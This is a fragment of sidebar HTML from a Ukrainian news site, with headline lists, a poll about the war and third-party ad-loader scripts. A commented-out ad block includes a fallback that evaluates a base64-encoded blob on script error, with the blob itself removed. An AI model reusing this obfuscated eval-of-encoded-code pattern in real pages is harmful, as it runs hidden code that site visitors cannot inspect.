<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768838281--lokalni-ta-sistemni-dbr-zayavilo-shcho-viyavilo-porushennya.html">«Локальні та системні». ДБР заявило, що виявило порушення у батальйонах резерву ЗСУ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768838281--lokalni-ta-sistemni-dbr-zayavilo-shcho-viyavilo-porushennya.html">20.01.2026, 12:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768838281-u-grenlandiyi-zrosli-prodazhi-tovariv-dlya-vizhivannya-cherez.html">У Гренландії зросли продажі товарів для виживання через побоювання можливого вторгнення США (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768838281-u-grenlandiyi-zrosli-prodazhi-tovariv-dlya-vizhivannya-cherez.html">20.01.2026, 12:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768836541-na-24-mu-tizhni-pochali-vidhoditi-vodi-u-lvovi-likari-83-dni.html">На 24-му тижні почали відходити води. У Львові лікарі 83 дні боролися за життя ще ненародженого малюка (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768836541-na-24-mu-tizhni-pochali-vidhoditi-vodi-u-lvovi-likari-83-dni.html">20.01.2026, 12:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768888681-naykrashcha-tenisistka-rosiyi-publichno-prinizila-svoyu-trenerku.html">Найкраща тенісистка Росії публічно принизила свою тренерку на Australian Open — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768888681-naykrashcha-tenisistka-rosiyi-publichno-prinizila-svoyu-trenerku.html">20.01.2026, 12:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768885082-profesor-strategichnih-doslidzhen-nazvav-naybilshu-slabkist.html">Професор стратегічних досліджень назвав найбільшу слабкість Росії у війні проти України (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768885082-profesor-strategichnih-doslidzhen-nazvav-naybilshu-slabkist.html">20.01.2026, 11:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815575-vtorgnennya-ssha-v-grenlandiyu-zrobilo-b-putina-nayshchaslivishoyu.html">Вторгнення США в Гренландію зробило б Путіна "найщасливішою людиною на Землі" – прем'єр Іспанії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815575-vtorgnennya-ssha-v-grenlandiyu-zrobilo-b-putina-nayshchaslivishoyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768816294-v-ispaniyi-rozpovili-shcho-moglo-sprichiniti-masshtabnu-avariyu.html">В Іспанії розповіли, що могло спричинити масштабну аварію на залізниці із 39 жертвами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768816294-v-ispaniyi-rozpovili-shcho-moglo-sprichiniti-masshtabnu-avariyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html">З імпортом електроенергії є декілька проблем, — експерт</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">96473</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10644</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10209</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1549</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1298</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">96473</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26656</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
